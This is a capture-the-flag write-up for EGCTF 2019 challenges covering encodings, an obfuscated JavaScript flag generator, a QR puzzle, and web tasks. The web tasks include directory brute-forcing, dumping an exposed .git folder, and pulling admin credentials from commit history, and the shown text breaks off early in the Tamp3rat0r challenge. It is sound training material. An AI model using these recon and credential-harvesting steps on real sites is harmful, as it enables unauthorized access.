EGCTF 2019 - Qualification Round
EGCTF 2019 - Qualification Round
Introduction
I participated in EG-CTF 2019 qualification round which was held in Friday November 15 2019 and lasted for 26 hours, These are my quick write-ups for some of the challenges.
- Starter: Decode me :)
- Starter: JS CryptoMiner
- Starter: Rotten Code
- Misc: QR c0d3
- Web: Hold Up
- Web: Tamp3rat0r
- Crypto: Des amies
- Forensics: Data Leakage
- Forensics: Oh My Salary!
- Forensics: Secret Agent

Starter: Decode me :)
Challenge Description:
Here you are
The message is 7uvxEhXkGkmPhYQtDE3Eg99ZKfr8kRwFe15nNkg9eyFLKXqe Good luck!!
Flag Format EGCTF{50m3_l337_73x7}
Solution:
This was a very easy one, we’re given an encoded string and we need to decode it to retrieve the flag, I tried some of the known encoding methods and found that it was base-58 encoded:
root@kali:~/Desktop/EGCTF-Quals/starter/decode-me# base58 -d ./message.txt
EGCTF{574r73r_ch4ll3n635_4r3_6r337}
root@kali:~/Desktop/EGCTF-Quals/starter/decode-me#
Starter: JS CryptoMiner
Challenge Description:
We found this obfuscated JS code and we think it may be a cryptominer. Please confirm and extract the hidden flag.
var a=['\x57\x44\x4a\x73\x65\x6c\x67\x77\x57\x6a\x46\x69\x62\x6a\x41\x39','\x5a\x6e\x4a\x76\x62\x55\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c'];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0xc7));var b=function(c,d){c=c-0x0;var e=a[c];if(b['mPLuJI']===undefined){(function(){var f=function(){var g;try{g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(h){g=window;}return g;};var i=f();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');for(var m=0x0,n,o,p=0x0,q='';o=l['charAt'](p++);~o&&(n=m%0x4?n*0x40+o:o,m++%0x4)?q+=String['fromCharCode'](0xff&n>>(-0x2*m&0x6)):0x0){o=j['indexOf'](o);}return q;});}());b['QMZCsz']=function(r){var s=atob(r);var t=[];for(var u=0x0,v=s['length'];u<v;u++){t+='%'+('00'+s['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(t);};b['MdcAcN']={};b['mPLuJI']=!![];}var w=b['MdcAcN'][c];if(w===undefined){e=b['QMZCsz'](e);b['MdcAcN'][c]=e;}else{e=w;}return e;};variable=function(){flag=String[b('0x0')](0x45,0x47,0x43,0x54,0x46,0x7b,0x4a,0x61,0x76,0x61,0x53,0x63,0x72,0x69,0x70,0x74)+atob(b('0x1'));};another=!![];
Solution:
I used beautifier.io to beautify the javascript code:
var a = ['\x57\x44\x4a\x73\x65\x6c\x67\x77\x57\x6a\x46\x69\x62\x6a\x41\x39', '\x5a\x6e\x4a\x76\x62\x55\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c'];
(function(c, d) {
var e = function(f) {
while (--f) {
c['push'](c['shift']());
}
};
e(++d);
}(a, 0xc7));
var b = function(c, d) {
c = c - 0x0;
var e = a[c];
if (b['mPLuJI'] === undefined) {
(function() {
var f = function() {
var g;
try {
g = Function('return\x20(function()\x20' + '{}.constructor(\x22return\x20this\x22)(\x20)' + ');')();
} catch (h) {
g = window;
}
return g;
};
var i = f();
var j = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
i['atob'] || (i['atob'] = function(k) {
var l = String(k)['replace'](/=+$/, '');
for (var m = 0x0, n, o, p = 0x0, q = ''; o = l['charAt'](p++); ~o && (n = m % 0x4 ? n * 0x40 + o : o, m++ % 0x4) ? q += String['fromCharCode'](0xff & n >> (-0x2 * m & 0x6)) : 0x0) {
o = j['indexOf'](o);
}
return q;
});
}());
b['QMZCsz'] = function(r) {
var s = atob(r);
var t = [];
for (var u = 0x0, v = s['length']; u < v; u++) {
t += '%' + ('00' + s['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);
}
return decodeURIComponent(t);
};
b['MdcAcN'] = {};
b['mPLuJI'] = !![];
}
var w = b['MdcAcN'][c];
if (w === undefined) {
e = b['QMZCsz'](e);
b['MdcAcN'][c] = e;
} else {
e = w;
}
return e;
};
variable = function() {
flag = String[b('0x0')](0x45, 0x47, 0x43, 0x54, 0x46, 0x7b, 0x4a, 0x61, 0x76, 0x61, 0x53, 0x63, 0x72, 0x69, 0x70, 0x74) + atob(b('0x1'));
};
another = !![];
By looking at the end of the code we’ll see this function:
variable = function() {
flag = String[b('0x0')](0x45, 0x47, 0x43, 0x54, 0x46, 0x7b, 0x4a, 0x61, 0x76, 0x61, 0x53, 0x63, 0x72, 0x69, 0x70, 0x74) + atob(b('0x1'));
};
So what I did was to paste the code in the js console, call the function and read the flag:
root@kali:~/Desktop/EGCTF-Quals/starter/JSCryptoMiner# js
> var a=['\x57\x44\x4a\x73\x65\x6c\x67\x77\x57\x6a\x46\x69\x62\x6a\x41\x39','\x5a\x6e\x4a\x76\x62\x55\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c'];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0xc7));var b=function(c,d){c=c-0x0;var e=a[c];if(b['mPLuJI']===undefined){(function(){var f=function(){var g;try{g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(h){g=window;}return g;};var i=f();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');for(var m=0x0,n,o,p=0x0,q='';o=l['charAt'](p++);~o&&(n=m%0x4?n*0x40+o:o,m++%0x4)?q+=String['fromCharCode'](0xff&n>>(-0x2*m&0x6)):0x0){o=j['indexOf'](o);}return q;});}());b['QMZCsz']=function(r){var s=atob(r);var t=[];for(var u=0x0,v=s['length'];u<v;u++){t+='%'+('00'+s['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(t);};b['MdcAcN']={};b['mPLuJI']=!![];}var w=b['MdcAcN'][c];if(w===undefined){e=b['QMZCsz'
](e);b['MdcAcN'][c]=e;}else{e=w;}return e;};variable=function(){flag=String[b('0x0')](0x45,0x47,0x43,0x54,0x46,0x7b,0x4a,0x61,0x76,0x61,0x53,0x63,0x72,0x69,0x70,0x74)+atob(b('0x1'));};another=!![];
true
> variable()
undefined
> flag
'EGCTF{JavaScript_is_Fun}'
>
Starter: Rotten Code
Challenge Description:
We found this key online but it does not make any sense to us. Can you figure anything out?

CEARD{Pmr14_jm0m0m0m0m0m0m0m0m0m0mn}
Solution:
By looking at the text it’s easily recognizable that this is the flag but the letters are substituted.
We know that the flag starts with EGCTF so C is E and E is G, which means that the offset is 2. I used rot13.com to decode the flag:
Misc: QR c0d3
Challenge Description:
I tried so hard and got so far but in the end I have nothing to try. Can you help me read this QR code
Flag format EGCTF{$0m3_l337_73x7}
Solution:
We’re given an image called QR.png:

I used onlinebarcodereader.com to read the qr code, but I only got a small part of the flag:


R_c0d3$_!$_n07_4n_34$y_74$k} 3nd_0f_Fl49 .
I tried rotating the image by 90 degrees to see if I’ll get any different results, which actually worked:
root@kali:~/Desktop/EGCTF-Quals/misc/QR-c0d3# convert QR.png -rotate 90 QR_2.png
root@kali:~/Desktop/EGCTF-Quals/misc/QR-c0d3#
QR_2.png:



7h!5 m355493. Th3 fl49 !5 EGCTF{m3r9!n9_ Q
Let’s get the other 2 images:
root@kali:~/Desktop/EGCTF-Quals/misc/QR-c0d3# convert QR_2.png -rotate 90 QR_3.png
root@kali:~/Desktop/EGCTF-Quals/misc/QR-c0d3# convert QR_3.png -rotate 90 QR_4.png
root@kali:~/Desktop/EGCTF-Quals/misc/QR-c0d3#
QR_3.png:



H3ll0. Th!5 !5 4 m355493 fr0m 39yp7. Y0u n
QR_4.png:


33d m0r3 7h4n 4 QR c0d3 5c4nn3r 70 d3c0d3
Final message:
H3ll0. Th!5 !5 4 m355493 fr0m 39yp7. Y0u n33d m0r3 7h4n 4 QR c0d3 5c4nn3r 70 d3c0d3 7h!5 m355493. Th3 fl49 !5 EGCTF{m3r9!n9_ QR_c0d3$_!$_n07_4n_34$y_74$k} 3nd_0f_Fl49 .
Web: Hold Up
Challenge Description:
I never set out to be weird. It was always other people who called me weird.
http://172.105.76.128/
Solution:
The index page only had an image saying “SITE UNDER CONSTRUCTION” and nothing else:
I ran gobuster to check for sub directories and found a git directory:
root@kali:~/Desktop/EGCTF-Quals/web/hold-up# gobuster -u http://172.105.76.128/ -w /usr/share/wordlists/dirb/common.txt
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://172.105.76.128/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirb/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2019/11/16 21:22:42 Starting gobuster
=====================================================
/.git/HEAD (Status: 200)
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/index.php (Status: 200)
/server-status (Status: 403)
=====================================================
2019/11/16 21:23:22 Finished
=====================================================
root@kali:~/Desktop/EGCTF-Quals/web/hold-up#
/.git:
I used wget to download it:
root@kali:~/Desktop/EGCTF-Quals/web/hold-up# mkdir git
root@kali:~/Desktop/EGCTF-Quals/web/hold-up# cd git/
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git# wget -r http://172.105.76.128/.git/
---
FINISHED --2019-11-16 21:25:20--
Total wall clock time: 1m 21s
Downloaded: 465 files, 712K in 0.9s (774 KB/s)
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git#
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git# ls -al
total 12
drwxr-xr-x 3 root root 4096 Nov 16 21:23 .
drwxr-xr-x 3 root root 4096 Nov 16 21:25 ..
drwxr-xr-x 4 root root 4096 Nov 16 21:24 172.105.76.128
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git# cd 172.105.76.128/.git/
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git/172.105.76.128/.git# ls -la
total 88
drwxr-xr-x 8 root root 4096 Nov 16 21:24 .
drwxr-xr-x 4 root root 4096 Nov 16 21:24 ..
drwxr-xr-x 2 root root 4096 Nov 16 21:24 branches
-rw-r--r-- 1 root root 9 Nov 15 02:08 COMMIT_EDITMSG
-rw-r--r-- 1 root root 92 Nov 15 02:08 config
-rw-r--r-- 1 root root 73 Nov 15 02:08 description
-rw-r--r-- 1 root root 23 Nov 15 02:08 HEAD
drwxr-xr-x 2 root root 4096 Nov 16 21:24 hooks
-rw-r--r-- 1 root root 356 Nov 15 02:08 index
-rw-r--r-- 1 root root 2880 Nov 16 21:23 index.html
-rw-r--r-- 1 root root 2880 Nov 16 21:23 'index.html?C=D;O=A'
-rw-r--r-- 1 root root 2880 Nov 16 21:24 'index.html?C=D;O=D'
-rw-r--r-- 1 root root 2880 Nov 16 21:23 'index.html?C=M;O=A'
-rw-r--r-- 1 root root 2880 Nov 16 21:24 'index.html?C=M;O=D'
-rw-r--r-- 1 root root 2880 Nov 16 21:24 'index.html?C=N;O=A'
-rw-r--r-- 1 root root 2880 Nov 16 21:23 'index.html?C=N;O=D'
-rw-r--r-- 1 root root 2880 Nov 16 21:23 'index.html?C=S;O=A'
-rw-r--r-- 1 root root 2880 Nov 16 21:24 'index.html?C=S;O=D'
drwxr-xr-x 2 root root 4096 Nov 16 21:24 info
drwxr-xr-x 3 root root 4096 Nov 16 21:24 logs
drwxr-xr-x 36 root root 4096 Nov 16 21:24 objects
drwxr-xr-x 4 root root 4096 Nov 16 21:25 refs
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git/172.105.76.128/.git#
I checked the reflog to see the commits:
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git/172.105.76.128/.git# git reflog
2e3e1a8 (HEAD -> master) HEAD@{0}: commit: Refining
89329fa HEAD@{1}: commit: NewFeature
dfecece HEAD@{2}: commit: Addinfo
b032cf8 HEAD@{3}: commit: Disable
5b9e491 HEAD@{4}: commit: DelCr
457168f HEAD@{5}: commit: AddUsetting
b55d897 HEAD@{6}: commit: editconf
70ae358 HEAD@{7}: commit (initial): initials
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git/172.105.76.128/.git#

The commit NewFeature (89329fa) revealed a secret path (/S3cR3tPaTh):
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git/172.105.76.128/.git# git show 2e3e1a8
commit 2e3e1a8c124768ecbb31e92d5c070003924b9254 (HEAD -> master)
Author: Ben ALaa <a.alaa@egcert.eg>
Date: Thu Nov 14 23:18:26 2019 +0100
Refining
diff --git a/S3cR3tPaTh/config.php b/S3cR3tPaTh/config.php
index 3d7f801..706d93b 100644
--- a/S3cR3tPaTh/config.php
+++ b/S3cR3tPaTh/config.php
@@ -419,15 +419,6 @@ $CONFIG = array(
*/
'overwriteprotocol' => '',
-/**
- * Override webroot
- * ownCloud attempts to detect the webroot for generating URLs automatically.
- * For example, if `www.example.com/owncloud` is the URL pointing to the
- * ownCloud instance, the webroot is `/owncloud`. When proxies are in use, it
- * may be difficult for ownCloud to detect this parameter, resulting in invalid URLs.
- */
-'overwritewebroot' => '',
-
/**
* Override condition
* This option allows you to define a manual override condition as a regular
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git/172.105.76.128/.git#
/S3cR3tPaTh:
I could also find the credentials in one of the commits (DelCr (5b9e491)):
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git/172.105.76.128/.git# git show 5b9e491
commit 5b9e491802d53d6af1ef25206ccb0765b64a248b
Author: Ben ALaa <a.alaa@egcert.eg>
Date: Thu Nov 14 23:15:11 2019 +0100
DelCr
diff --git a/S3cR3tPaTh/config.php b/S3cR3tPaTh/config.php
index 46ed4f3..72e9842 100644
--- a/S3cR3tPaTh/config.php
+++ b/S3cR3tPaTh/config.php
@@ -194,7 +194,7 @@ $CONFIG = array(
'knowledgebaseenabled' => true,
/**
- * Enables or disables avatars or user profile photos
+ /* Enables or disables avatars or user profile photos
* `true` enables avatars, or user profile photos, `false` disables them.
* These appear on the User page, on user's Personal pages and are used by some apps
* (contacts, mail, etc).
@@ -469,15 +469,7 @@ $CONFIG = array(
-
-/**
-* Admin Credentials
-**/
-
-
-'Admin_Login' => 'Administrator'
-'Admin_Password' => 'FN3ym@bZNaF&'
-
+/** Delete Admin creds. **/
/**
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git/172.105.76.128/.git#

Web: Tamp3rat0r
Challenge Description:
Some one hacked us, we are sure that our password is so strong!
We've no idea what's happening!
Can you check if our security is solid or not!
http://167.71.248.246/secure/
Solution:
This was the easiest web challenge, by visiting the site we get asked for authentication:

As the description said, the password is strong so bruteforcing the basic auth is not the solution, the challenge name is Tamp3rat0r so I tried tampering with the request method:
root@kali:~/Desktop/EGCTF-Quals/web/Tamp3rat0r# curl http://167.71.248.246/secure/
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>401 Unauthorized</title>
</head><body>
<h1>Unauthorized</h1>
<p>This server could not verify that you
are authorized to access the document
requested. Either you supplied the wrong
credentials (e.g., bad password), or your
browser doesn't understand how to supply
the credentials required.</p>
<address>Apache/2.4.29 (Ubuntu) Server at 167.71.248.246 Port 80</address>
</body></html>
